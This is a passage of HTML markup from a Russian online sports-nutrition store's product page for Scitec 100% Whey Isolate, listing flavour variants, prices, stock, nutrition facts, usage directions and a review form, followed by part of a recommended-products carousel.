21.4976 27.5886 21.3078 27.9793 20.9282C28.3698 20.5485 28.565 20.0877 28.565 19.5456C28.565 19.0033 28.3698 18.5423 27.9793 18.1626C27.5886 17.7832 27.1141 17.5935 26.5559 17.5935C25.998 17.5935 25.5237 17.7832 25.133 18.1626C24.7422 18.5423 24.5468 19.0033 24.5468 19.5456C24.5468 20.0877 24.7422 20.5485 25.133 20.9282C25.5237 21.3078 25.998 21.4976 26.5559 21.4976ZM24.7014 13.8895H31.6818L27.6636 8.68397H24.7014V13.8895Z"
 fill="#1C1B1F" /> </svg> <p class="delivery-text"> Бесплатная доставка от 4500 ₽
 </p> </div> </div> <section class="product-details"> <div class="detail-row"> <span class="detail-label">Производитель:</span> <span class="detail-value"><a href="/brands/scitec/">Scitec</a></span> </div> <div class="detail-row"> <span class="detail-label">Главный компонент:</span> <span class="detail-value">Протеин изолят</span> </div> <div class="detail-row"> <span class="detail-label">Форма выпуска:</span> <span class="detail-value">Порошок</span> </div> <div class="rewards-info"> <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <rect width="18" height="14" rx="7" fill="url(#paint0_linear_1375_931)"></rect> <path
 d="M10.3271 9.2166H11.2021V7.40827H12.9958V6.53327H11.2021V4.73952H10.3271V6.53327H8.51875V7.40827H10.3271V9.2166ZM5.39792 11.8999C4.37708 11.4916 3.55556 10.8438 2.93333 9.95659C2.31111 9.06936 2 8.08012 2 6.98888C2 5.89764 2.31354 4.90966 2.94063 4.02494C3.56771 3.14021 4.38681 2.49368 5.39792 2.08535V3.07702C4.62986 3.42702 4.01736 3.95542 3.56042 4.66223C3.10347 5.36904 2.875 6.14342 2.875 6.98535C2.875 7.84091 3.10347 8.61868 3.56042 9.31869C4.01736 10.0187 4.62986 10.5485 5.39792 10.9083V11.8999ZM10.75 12.2354C10.0208 12.2354 9.33785 12.0968 8.70104 11.8197C8.06424 11.5426 7.51007 11.1683 7.03854 10.6968C6.56701 10.2253 6.19271 9.67112 5.91563 9.03431C5.63854 8.3975 5.5 7.71452 5.5 6.98535C5.5 6.25619 5.63854 5.5732 5.91563 4.93639C6.19271 4.29959 6.56701 3.74542 7.03854 3.27389C7.51007 2.80237 8.06424 2.42806 8.70104 2.15098C9.33785 1.87389 10.0208 1.73535 10.75 1.73535C11.4792 1.73535 12.1622 1.87389 12.799 2.15098C13.4358 2.42806 13.9899 2.80237 14.4615 3.27389C14.933 3.74542 15.3073 4.29959 15.5844 4.93639C15.8615 5.5732 16 6.25619 16 6.98535C16 7.71452 15.8615 8.3975 15.5844 9.03431C15.3073 9.67112 14.933 10.2253 14.4615 10.6968C13.9899 11.1683 13.4358 11.5426 12.799 11.8197C12.1622 12.0968 11.4792 12.2354 10.75 12.2354ZM10.7573 11.3604C11.9677 11.3604 12.9983 10.9359 13.849 10.0869C14.6997 9.23796 15.125 8.2041 15.125 6.98535C15.125 5.7798 14.7005 4.74924 13.8516 3.89368C13.0026 3.03813 11.9687 2.61035 10.75 2.61035C9.54444 2.61035 8.51389 3.03813 7.65833 3.89368C6.80278 4.74924 6.375 5.7798 6.375 6.98535C6.375 8.2041 6.80278 9.23796 7.65833 10.0869C8.51389 10.9359 9.54688 11.3604 10.7573 11.3604Z"
 fill="white"></path> <defs> <linearGradient id="paint0_linear_1375_931" x1="0" y1="0" x2="19.8963" y2="3.64271"
 gradientUnits="userSpaceOnUse"> <stop stop-color="#FF8933"></stop> <stop offset="1" stop-color="#FF365A"></stop> </linearGradient> </defs> </svg> <span class="rewards-text">от <span data-bonus-min-count>193.8</span> баллов
 за покупку</span> </div> </section> </div> </div>  <div class="product-variants"> <div class="product-variant-card" data-offer-id="69388" data-catalog-id="69388"> <div class="product-variant-info"> <h2 class="product-variant-title">Шоколад</h2> <p class="product-variant-availability" data-store-amount>Наличие: 1 шт </p> </div> <div class="product-variant-controls"> <div class="product-variant-price-container"> <p class="product-variant-current-price"
 data-current-price="13290"
 data-currency="RUB"> 13 290 ₽ </p> <div class="product-variant-price-details"> <div class="product-variant-bonus-points"> <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <rect width="18" height="14" rx="7" fill="url(#paint0_linear_1375_931)" /> <path
 d="M10.3271 9.2166H11.2021V7.40827H12.9958V6.53327H11.2021V4.73952H10.3271V6.53327H8.51875V7.40827H10.3271V9.2166ZM5.39792 11.8999C4.37708 11.4916 3.55556 10.8438 2.93333 9.95659C2.31111 9.06936 2 8.08012 2 6.98888C2 5.89764 2.31354 4.90966 2.94063 4.02494C3.56771 3.14021 4.38681 2.49368 5.39792 2.08535V3.07702C4.62986 3.42702 4.01736 3.95542 3.56042 4.66223C3.10347 5.36904 2.875 6.14342 2.875 6.98535C2.875 7.84091 3.10347 8.61868 3.56042 9.31869C4.01736 10.0187 4.62986 10.5485 5.39792 10.9083V11.8999ZM10.75 12.2354C10.0208 12.2354 9.33785 12.0968 8.70104 11.8197C8.06424 11.5426 7.51007 11.1683 7.03854 10.6968C6.56701 10.2253 6.19271 9.67112 5.91563 9.03431C5.63854 8.3975 5.5 7.71452 5.5 6.98535C5.5 6.25619 5.63854 5.5732 5.91563 4.93639C6.19271 4.29959 6.56701 3.74542 7.03854 3.27389C7.51007 2.80237 8.06424 2.42806 8.70104 2.15098C9.33785 1.87389 10.0208 1.73535 10.75 1.73535C11.4792 1.73535 12.1622 1.87389 12.799 2.15098C13.4358 2.42806 13.9899 2.80237 14.4615 3.27389C14.933 3.74542 15.3073 4.29959 15.5844 4.93639C15.8615 5.5732 16 6.25619 16 6.98535C16 7.71452 15.8615 8.3975 15.5844 9.03431C15.3073 9.67112 14.933 10.2253 14.4615 10.6968C13.9899 11.1683 13.4358 11.5426 12.799 11.8197C12.1622 12.0968 11.4792 12.2354 10.75 12.2354ZM10.7573 11.3604C11.9677 11.3604 12.9983 10.9359 13.849 10.0869C14.6997 9.23796 15.125 8.2041 15.125 6.98535C15.125 5.7798 14.7005 4.74924 13.8516 3.89368C13.0026 3.03813 11.9687 2.61035 10.75 2.61035C9.54444 2.61035 8.51389 3.03813 7.65833 3.89368C6.80278 4.74924 6.375 5.7798 6.375 6.98535C6.375 8.2041 6.80278 9.23796 7.65833 10.0869C8.51389 10.9359 9.54688 11.3604 10.7573 11.3604Z"
 fill="white" /> <defs> <linearGradient id="paint0_linear_1375_931" x1="0" y1="0" x2="19.8963"
 y2="3.64271" gradientUnits="userSpaceOnUse"> <stop stop-color="#FF8933" /> <stop offset="1" stop-color="#FF365A" /> </linearGradient> </defs> </svg> <span class="product-variant-points-value" data-bonus-count="265.8">265.8</span> </div> </div> </div> <div class="product-variant-quantity-controls" role="group" aria-label="Quantity controls"> <div class="quantity-selector" style="display: none;" data-quantity-selector> <button class="quantity-button quantity-decrease" data-cart-action="remove"
 data-quantity-decrease aria-label="Decrease quantity">-</button> <div class="quantity-display-container"> <span data-cart-quantity class="quantity-display" aria-live="polite">1</span> <span data-cart-measure class="quantity-measure-title">шт</span> </div> <button class="quantity-button quantity-increase" data-cart-action="add"
 data-quantity-increase aria-label="Increase quantity">+</button> </div> <div class="first-add-button" data-cart-action="add" data-first-add-button
 style="display: flex;"> <div class="first-add-button-icon"> <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M14 4.5H12C12 2.29 10.21 0.5 8 0.5C5.79 0.5 4 2.29 4 4.5H2C0.9 4.5 0 5.4 0 6.5V19.5C0 20.6 0.9 21.5 2 21.5H14C15.1 21.5 16 20.6 16 19.5V6.5C16 5.4 15.1 4.5 14 4.5ZM6 8.5C6 9.05 5.55 9.5 5 9.5C4.45 9.5 4 9.05 4 8.5V6.5H6V8.5ZM8 2.5C9.1 2.5 10 3.4 10 4.5H6C6 3.4 6.9 2.5 8 2.5ZM12 8.5C12 9.05 11.55 9.5 11 9.5C10.45 9.5 10 9.05 10 8.5V6.5H12V8.5Z" fill="#008ACD" /> </svg> </div> <span class="first-add-button-text">В корзину</span> </div> </div> </div> </div> <div class="product-variant-card" data-offer-id="72350" data-catalog-id="72350"> <div class="product-variant-info"> <h2 class="product-variant-title">Шоколад-орех</h2> <p class="product-variant-availability" data-store-amount>Наличие: 2 шт </p> </div> <div class="product-variant-controls"> <div class="product-variant-price-container"> <p class="product-variant-current-price"
 data-current-price="13290"
 data-currency="RUB"> 13 290 ₽ </p> <div class="product-variant-price-details"> <div class="product-variant-bonus-points"> <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <rect width="18" height="14" rx="7" fill="url(#paint0_linear_1375_931)" /> <path
 d="M10.3271 9.2166H11.2021V7.40827H12.9958V6.53327H11.2021V4.73952H10.3271V6.53327H8.51875V7.40827H10.3271V9.2166ZM5.39792 11.8999C4.37708 11.4916 3.55556 10.8438 2.93333 9.95659C2.31111 9.06936 2 8.08012 2 6.98888C2 5.89764 2.31354 4.90966 2.94063 4.02494C3.56771 3.14021 4.38681 2.49368 5.39792 2.08535V3.07702C4.62986 3.42702 4.01736 3.95542 3.56042 4.66223C3.10347 5.36904 2.875 6.14342 2.875 6.98535C2.875 7.84091 3.10347 8.61868 3.56042 9.31869C4.01736 10.0187 4.62986 10.5485 5.39792 10.9083V11.8999ZM10.75 12.2354C10.0208 12.2354 9.33785 12.0968 8.70104 11.8197C8.06424 11.5426 7.51007 11.1683 7.03854 10.6968C6.56701 10.2253 6.19271 9.67112 5.91563 9.03431C5.63854 8.3975 5.5 7.71452 5.5 6.98535C5.5 6.25619 5.63854 5.5732 5.91563 4.93639C6.19271 4.29959 6.56701 3.74542 7.03854 3.27389C7.51007 2.80237 8.06424 2.42806 8.70104 2.15098C9.33785 1.87389 10.0208 1.73535 10.75 1.73535C11.4792 1.73535 12.1622 1.87389 12.799 2.15098C13.4358 2.42806 13.9899 2.80237 14.4615 3.27389C14.933 3.74542 15.3073 4.29959 15.5844 4.93639C15.8615 5.5732 16 6.25619 16 6.98535C16 7.71452 15.8615 8.3975 15.5844 9.03431C15.3073 9.67112 14.933 10.2253 14.4615 10.6968C13.9899 11.1683 13.4358 11.5426 12.799 11.8197C12.1622 12.0968 11.4792 12.2354 10.75 12.2354ZM10.7573 11.3604C11.9677 11.3604 12.9983 10.9359 13.849 10.0869C14.6997 9.23796 15.125 8.2041 15.125 6.98535C15.125 5.7798 14.7005 4.74924 13.8516 3.89368C13.0026 3.03813 11.9687 2.61035 10.75 2.61035C9.54444 2.61035 8.51389 3.03813 7.65833 3.89368C6.80278 4.74924 6.375 5.7798 6.375 6.98535C6.375 8.2041 6.80278 9.23796 7.65833 10.0869C8.51389 10.9359 9.54688 11.3604 10.7573 11.3604Z"
 fill="white" /> <defs> <linearGradient id="paint0_linear_1375_931" x1="0" y1="0" x2="19.8963"
 y2="3.64271" gradientUnits="userSpaceOnUse"> <stop stop-color="#FF8933" /> <stop offset="1" stop-color="#FF365A" /> </linearGradient> </defs> </svg> <span class="product-variant-points-value" data-bonus-count="265.8">265.8</span> </div> </div> </div> <div class="product-variant-quantity-controls" role="group" aria-label="Quantity controls"> <div class="quantity-selector" style="display: none;" data-quantity-selector> <button class="quantity-button quantity-decrease" data-cart-action="remove"
 data-quantity-decrease aria-label="Decrease quantity">-</button> <div class="quantity-display-container"> <span data-cart-quantity class="quantity-display" aria-live="polite">1</span> <span data-cart-measure class="quantity-measure-title">шт</span> </div> <button class="quantity-button quantity-increase" data-cart-action="add"
 data-quantity-increase aria-label="Increase quantity">+</button> </div> <div class="first-add-button" data-cart-action="add" data-first-add-button
 style="display: flex;"> <div class="first-add-button-icon"> <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M14 4.5H12C12 2.29 10.21 0.5 8 0.5C5.79 0.5 4 2.29 4 4.5H2C0.9 4.5 0 5.4 0 6.5V19.5C0 20.6 0.9 21.5 2 21.5H14C15.1 21.5 16 20.6 16 19.5V6.5C16 5.4 15.1 4.5 14 4.5ZM6 8.5C6 9.05 5.55 9.5 5 9.5C4.45 9.5 4 9.05 4 8.5V6.5H6V8.5ZM8 2.5C9.1 2.5 10 3.4 10 4.5H6C6 3.4 6.9 2.5 8 2.5ZM12 8.5C12 9.05 11.55 9.5 11 9.5C10.45 9.5 10 9.05 10 8.5V6.5H12V8.5Z" fill="#008ACD" /> </svg> </div> <span class="first-add-button-text">В корзину</span> </div> </div> </div> </div> <div class="product-variant-card" data-offer-id="72713" data-catalog-id="72713"> <div class="product-variant-info"> <h2 class="product-variant-title">Соленая Карамель</h2> <p class="product-variant-availability" data-store-amount>Наличие: 3 шт </p> </div> <div class="product-variant-controls"> <div class="product-variant-price-container"> <p class="product-variant-current-price"
 data-current-price="13290"
 data-currency="RUB"> 13 290 ₽ </p> <div class="product-variant-price-details"> <div class="product-variant-bonus-points"> <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <rect width="18" height="14" rx="7" fill="url(#paint0_linear_1375_931)" /> <path
 d="M10.3271 9.2166H11.2021V7.40827H12.9958V6.53327H11.2021V4.73952H10.3271V6.53327H8.51875V7.40827H10.3271V9.2166ZM5.39792 11.8999C4.37708 11.4916 3.55556 10.8438 2.93333 9.95659C2.31111 9.06936 2 8.08012 2 6.98888C2 5.89764 2.31354 4.90966 2.94063 4.02494C3.56771 3.14021 4.38681 2.49368 5.39792 2.08535V3.07702C4.62986 3.42702 4.01736 3.95542 3.56042 4.66223C3.10347 5.36904 2.875 6.14342 2.875 6.98535C2.875 7.84091 3.10347 8.61868 3.56042 9.31869C4.01736 10.0187 4.62986 10.5485 5.39792 10.9083V11.8999ZM10.75 12.2354C10.0208 12.2354 9.33785 12.0968 8.70104 11.8197C8.06424 11.5426 7.51007 11.1683 7.03854 10.6968C6.56701 10.2253 6.19271 9.67112 5.91563 9.03431C5.63854 8.3975 5.5 7.71452 5.5 6.98535C5.5 6.25619 5.63854 5.5732 5.91563 4.93639C6.19271 4.29959 6.56701 3.74542 7.03854 3.27389C7.51007 2.80237 8.06424 2.42806 8.70104 2.15098C9.33785 1.87389 10.0208 1.73535 10.75 1.73535C11.4792 1.73535 12.1622 1.87389 12.799 2.15098C13.4358 2.42806 13.9899 2.80237 14.4615 3.27389C14.933 3.74542 15.3073 4.29959 15.5844 4.93639C15.8615 5.5732 16 6.25619 16 6.98535C16 7.71452 15.8615 8.3975 15.5844 9.03431C15.3073 9.67112 14.933 10.2253 14.4615 10.6968C13.9899 11.1683 13.4358 11.5426 12.799 11.8197C12.1622 12.0968 11.4792 12.2354 10.75 12.2354ZM10.7573 11.3604C11.9677 11.3604 12.9983 10.9359 13.849 10.0869C14.6997 9.23796 15.125 8.2041 15.125 6.98535C15.125 5.7798 14.7005 4.74924 13.8516 3.89368C13.0026 3.03813 11.9687 2.61035 10.75 2.61035C9.54444 2.61035 8.51389 3.03813 7.65833 3.89368C6.80278 4.74924 6.375 5.7798 6.375 6.98535C6.375 8.2041 6.80278 9.23796 7.65833 10.0869C8.51389 10.9359 9.54688 11.3604 10.7573 11.3604Z"
 fill="white" /> <defs> <linearGradient id="paint0_linear_1375_931" x1="0" y1="0" x2="19.8963"
 y2="3.64271" gradientUnits="userSpaceOnUse"> <stop stop-color="#FF8933" /> <stop offset="1" stop-color="#FF365A" /> </linearGradient> </defs> </svg> <span class="product-variant-points-value" data-bonus-count="265.8">265.8</span> </div> </div> </div> <div class="product-variant-quantity-controls" role="group" aria-label="Quantity controls"> <div class="quantity-selector" style="display: none;" data-quantity-selector> <button class="quantity-button quantity-decrease" data-cart-action="remove"
 data-quantity-decrease aria-label="Decrease quantity">-</button> <div class="quantity-display-container"> <span data-cart-quantity class="quantity-display" aria-live="polite">1</span> <span data-cart-measure class="quantity-measure-title">шт</span> </div> <button class="quantity-button quantity-increase" data-cart-action="add"
 data-quantity-increase aria-label="Increase quantity">+</button> </div> <div class="first-add-button" data-cart-action="add" data-first-add-button
 style="display: flex;"> <div class="first-add-button-icon"> <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M14 4.5H12C12 2.29 10.21 0.5 8 0.5C5.79 0.5 4 2.29 4 4.5H2C0.9 4.5 0 5.4 0 6.5V19.5C0 20.6 0.9 21.5 2 21.5H14C15.1 21.5 16 20.6 16 19.5V6.5C16 5.4 15.1 4.5 14 4.5ZM6 8.5C6 9.05 5.55 9.5 5 9.5C4.45 9.5 4 9.05 4 8.5V6.5H6V8.5ZM8 2.5C9.1 2.5 10 3.4 10 4.5H6C6 3.4 6.9 2.5 8 2.5ZM12 8.5C12 9.05 11.55 9.5 11 9.5C10.45 9.5 10 9.05 10 8.5V6.5H12V8.5Z" fill="#008ACD" /> </svg> </div> <span class="first-add-button-text">В корзину</span> </div> </div> </div> </div> <div class="product-variant-card" data-offer-id="63821" data-catalog-id="63821"> <div class="product-variant-info"> <h2 class="product-variant-title">Банан</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="69387" data-catalog-id="69387"> <div class="product-variant-info"> <h2 class="product-variant-title">Клубника</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="69505" data-catalog-id="69505"> <div class="product-variant-info"> <h2 class="product-variant-title">Малина</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="69557" data-catalog-id="69557"> <div class="product-variant-info"> <h2 class="product-variant-title">Ваниль</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="69558" data-catalog-id="69558"> <div class="product-variant-info"> <h2 class="product-variant-title">Кокос</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="69559" data-catalog-id="69559"> <div class="product-variant-info"> <h2 class="product-variant-title">Ягодная Ваниль</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="72349" data-catalog-id="72349"> <div class="product-variant-info"> <h2 class="product-variant-title">Клубника белый шоколад</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="72711" data-catalog-id="72711"> <div class="product-variant-info"> <h2 class="product-variant-title">Ваниль бэрри</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="72712" data-catalog-id="72712"> <div class="product-variant-info"> <h2 class="product-variant-title">Печенье крем</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="72714" data-catalog-id="72714"> <div class="product-variant-info"> <h2 class="product-variant-title">Тоффи</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> <div class="product-variant-card" data-offer-id="72715" data-catalog-id="72715"> <div class="product-variant-info"> <h2 class="product-variant-title">Фисташка</h2> </div> <div class="product-variant-controls"> <div class="product-variant-out-of-stock"> <span>Нет в наличии</span> </div> </div> </div> </div><div class="product-description"> <div class="tabs"> <div class="tab-buttons"> <button class="tab-btn active" data-tab="description"> Описание </button> <button class="tab-btn" data-tab="mix"> Состав </button> <button class="tab-btn" data-tab="usage"> Применение </button> <button class="tab-btn" data-tab="comments"> Отзывы </button> </div> <div class="tab-content"> <div class="tab-pane active" id="description" data-tab-title="Описание"> <h2>Scitec 100% Whey Isolate 2000g</h2> Формула&nbsp;100% Whey Isolate Scitec Nutrition&nbsp;была разработана для двух основных целей: обеспечение максимально возможной концентрации чистого белка в ароматизированной смеси и достижение наиболее значительного притока мышечных аминокислот и, следовательно, увеличение анаболического синтеза белка. Специальные источники белка в&nbsp;100% Whey Isolate&nbsp;– это уникальные аминокислоты и сывороточные пептиды, активизирующие кровоток в мышцах. В&nbsp;100% Whey Isolate&nbsp;низкое содержание лактозы, жиров и углеводов.<br> <br> Изолят сывороточного протеина обладаем высочайшей биологической ценностью, максимальной скоростью усваивания, при отсутствии жиров и углеводов , в том числе сахаров. Употребление сывороточного изолята сразу после тренировки ускоряет восстановление и стимулирует рост исключительно сухой мышечной массы.&nbsp;<br> <br> Вы можете&nbsp;купить&nbsp;Scitec 100% Whey Isolate 2000g в нашем интернет магазине по привлекательной цене. Есть возможность оформить доставку или забрать товар самостоятельно в магазине 2scoop в вашем городе.<br> </div> <div class="tab-pane" id="mix" data-tab-title="Состав"> Порция 25 г<br><br /> Количество порций 80<br><br /> Состав в: 25 г<br><br /> Энергетическая ценность 99 ккал<br><br /> Жиры 1 г<br><br /> из кот. насыщенные жиры 1 г<br><br /> Белок 20 г<br><br /> Углеводы 2 г<br><br /> из кот. сахар 1 г<br><br /> Холестерин 22 мг<br><br /> Калий 172 мг<br><br /> Натрий 55 мг<br><br /> L-глютамин 250 мг<br><br /> Ингредиенты:<br><br /> изолят сыворотчный, полученный методом кросс-фильтрации, микрофильтрованный и ультрафильтрованный (содержит лактоферрин, лактоглобулин, лактальбумин во фракциях иммуноглобулинов), l-глютамин, загуститель-ксантовая камедь,искусственные подсластители, ароматизаторы<br> </div> <div class="tab-pane" id="usage" data-tab-title="Применение"> Разовая порция – 25 г порошка размешанных в 300 мл воды или фруктового сока. Принимайте 1-2 порции 2-4 раза в сутки в зависимости от ваших потребностей в качественном протеине.&nbsp; </div> <div class="tab-pane" id="comments" data-tab-title="Отзывы"> <div class="product-reviews-list"> </div><h3 class="reviews__add-title">Оставить отзыв</h3><form id="review-form" action="/include/catalog_reviews_form.php" novalidate> <div class="form-group review-ozenka-block"> <label >Оценка:</label> <div class="review-ozenka review-ozenka-0" data-review-ozenka=""> <div style="width: 0px;"></div> </div> <input class="form-control" name="review-ozenka" type="hidden" value="0" aria-describedby="emailHelp"> <small id="emailHelp" class="form-text text-muted">Оцените товар</small> </div> <div class="form-group"> <label for="review-name">Ваше имя</label> <input type="text" class="form-control" id="review-name" name="review-name" aria-describedby="reviewNameHelp" required> <small id="reviewNameHelp" class="form-text text-muted">Укажите ваше имя</small> <div class="invalid-feedback">Поле не заполнено.</div> </div> <div class="form-group d-none"> <label for="review-name">Ваше фамилия</label> <input type="text" class="form-control" id="review-lastname" name="review-lastname" aria-describedby="reviewLastnameHelp"> <small id="reviewLastnameHelp" class="form-text text-muted">Укажите вашу фамилию</small> <div class="invalid-feedback">Поле не заполнено.</div> </div> <div class="form-group"> <label for="review-message">Текст отзыва</label> <textarea class="form-control" id="review-message" name="review-message" aria-describedby="reviewMessageHelp" required></textarea> <small id="reviewMessageHelp" class="form-text text-muted">Напишите отзыв, ваше мнение важно для нас.</small> <div class="invalid-feedback">Поле не заполнено.</div> </div> <input class="form-control" type="hidden" name="review-product" value="63820"> <button type="submit" class="btn btn-primary">Отправить</button></form> </div> </div> </div> </div> </div> </div></section><div class="container"> <section class="bigdata-products"> <div class="h-block-big d-flex flex-column flex-sm-row justify-content-between align-items-center"> <h2 class="h-block-big__title text-center text-md-left">Рекомендуем</h2> <a class="h-block-big__link" href="/products/recommended/">Смотреть все →</a> </div> <div class="catalog-items"> <div class="catalog-section product-carousel owl-carousel" data-entity=" container-OQ3k9P"><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="70001"><div class="product-item-container"
 id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/sheykery/scitec-shaker-700-ml-pink/" title="Scitec Shaker 700 ml TR Pink"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/e49/e4955205e6edc45267bc27c493ebcca4.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/d55/d55fec63635bcd7cbd59679d9582688b.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/sheykery/scitec-shaker-700-ml-pink/" title="Scitec Shaker 700 ml TR Pink"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_price"> 850 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_price_old" style="display: none;"> 850 ₽ </span>&nbsp;

 <div class="bonus high-bonus" id="lb_ajax_70001"> 42.5 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/sheykery/scitec-shaker-700-ml-pink/" title="Scitec Shaker 700 ml TR Pink"> Scitec Shaker 700 ml TR Pink </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 5 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_70001_362ce596257894d11ab5c1d73d13c755_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="79531"><div class="product-item-container"
 id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/nature-foods-l-citrulline-malate-200g-695708493/" title="Nature Foods L-Citrulline Malate 200g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/480/fdd9rxyh0u9cb2wrvelsc37i3uu7qxu5.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/200/0pe73nybztjw4ko9y2s2slwi4prleu0f.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/nature-foods-l-citrulline-malate-200g-695708493/" title=" Nature Foods L-Citrulline Malate 200g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_price"> 1 690 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_price_old" style="display: none;"> 1 690 ₽ </span>&nbsp;

 <div class="bonus high-bonus" id="lb_ajax_79531"> 84.5 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/nature-foods-l-citrulline-malate-200g-695708493/" title=" Nature Foods L-Citrulline Malate 200g"> Nature Foods L-Citrulline Malate 200g </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 353 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_79531_c80764dfaf26ca80162484593ec7c29b_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="60277"><div class="product-item-container"
